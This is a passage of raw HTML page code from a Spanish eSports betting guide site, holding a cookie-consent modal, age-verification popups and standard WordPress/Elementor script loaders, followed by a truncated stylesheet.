								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Otras							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otras</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Otras cookies no categorizadas son aquellas que están siendo analizadas y que aún no han sido clasificadas en una categoría.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-elementor-type="popup" data-elementor-id="1922" class="elementor elementor-1922 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:20,&quot;times&quot;:&quot;yes&quot;,&quot;url_url&quot;:&quot;\/aviso-legal\/&quot;,&quot;url&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;url_action&quot;:&quot;show&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20560eb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="20560eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-114c23d" data-id="114c23d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-672a9b6 elementor-widget elementor-widget-heading" data-id="672a9b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">AVISO LEGAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d74a25 elementor-widget elementor-widget-text-editor" data-id="6d74a25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿ERES MAYOR DE 18 AÑOS?</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cae67b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5cae67b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35b953b" data-id="35b953b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8dab08 elementor-align-center elementor-widget elementor-widget-button" data-id="c8dab08" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sí</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffbd331" data-id="ffbd331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-83dc075 elementor-align-center elementor-widget elementor-widget-button" data-id="83dc075" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/aviso-legal/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">No</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="1905" class="elementor elementor-1905 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6e6f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7f6e6f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97292d6" data-id="97292d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e88074 elementor-widget elementor-widget-heading" data-id="2e88074" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">AVISO LEGAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0b6a6a8 elementor-widget elementor-widget-text-editor" data-id="0b6a6a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿ERES MAYOR DE 18 AÑOS?</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db9808f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="db9808f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70610f" data-id="d70610f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-915b8f0 elementor-align-center elementor-widget elementor-widget-button" data-id="915b8f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sí</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07903bc" data-id="07903bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef5ac6d elementor-align-center elementor-widget elementor-widget-button" data-id="ef5ac6d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/aviso-legal/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">No</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1699366402" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.aqueapostar.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1699366402" id="contact-form-7-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.aqueapostar.com/wp-admin/admin-ajax.php","nonce":"06b2ea711f","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.0" id="eael-general-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/imagenes/essential-addons-elementor/eael-228.js?ver=1699366402" id="eael-228-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1699366402" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=" id="google-recaptcha-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.aqueapostar.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aqueapostar.com\/wp-admin\/admin-ajax.php","nonce":"9461037b21","urls":{"assets":"https:\/\/www.aqueapostar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aqueapostar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aqueapostar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.aqueapostar.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2147,"title":"Casas%20de%20apuestas%20eSports%3A%20d%C3%B3nde%20apostar%20-%20AQueApostar.com","excerpt":"","featuredImage":"https:\/\/www.aqueapostar.com\/imagenes\/casas-de-apuestas-esports-donde-apostar.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.aqueapostar.com/wp-admin/admin-ajax.php","resturl":"https://www.aqueapostar.com/wp-json/wpraddons/v1","nonce":"8eede14471","comparePageID":"","comparePageURL":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/","wishlistPageID":"","wishlistPageURL":"https://www.aqueapostar.com/casas-de-apuestas-esports-donde-apostar/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.69" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.69" id="wpr-modal-popups-js-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.aqueapostar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768781401 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-13.css?ver=1686898497
body_size: 302
content:
.elementor-kit-13{--e-global-color-primary:#01B6FF;--e-global-color-secondary:#181818;--e-global-color-text:#7A7A7A;--e-global-color-accent:#564AFD;--e-global-color-4fec03e:#FAB514;--e-global-color-e306565:#FFD701;--e-global-color-259ccb1:#FFFFFF;--e-global-color-9b0c58b:#FF3D3D;--e-global-typography-primary-font-family:"Source Sans 3";--e-global-typography-primary-font-weight:900;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:italic;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-13 a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-13 h1{font-family:"Source Sans 3", Sans-serif;font-size:64px;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1em;}.elementor-kit-13 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-kit-13 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-kit-13 